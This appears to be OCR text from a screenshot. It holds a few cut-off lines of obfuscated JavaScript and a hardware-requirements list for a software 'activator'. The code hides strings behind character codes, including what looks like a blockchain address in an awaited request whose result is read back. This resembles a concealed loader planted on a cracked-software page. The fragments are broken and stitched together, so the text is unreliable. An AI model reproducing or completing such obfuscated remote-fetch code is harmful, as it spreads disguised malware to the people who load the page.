
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
Dual-core CPU for activator
RAM:
4 GB to avoid lag
Disk space:
Enough for tools